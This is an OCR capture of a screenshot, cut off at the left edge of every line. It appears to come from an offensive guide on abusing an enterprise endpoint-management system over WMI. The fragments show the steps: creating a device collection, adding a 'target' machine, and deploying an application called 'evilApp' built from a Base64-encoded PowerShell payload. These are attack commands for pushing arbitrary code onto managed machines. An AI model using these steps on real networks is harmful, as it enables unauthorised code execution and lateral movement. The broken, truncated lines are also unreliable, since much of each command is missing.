
Host>

e a while (couple minutes) to roll in...

icient rights on WMI), it is possible to deploy applicat
M) (Powershell).

e_code> -ConnectionType WMI

ollection" -CollectionType "Device"

ameToAdd "target" -CollectionName "collection"

"evilApp" -PowerShellB64 "<powershell_script_in_Base64>"

 and the collection previously created
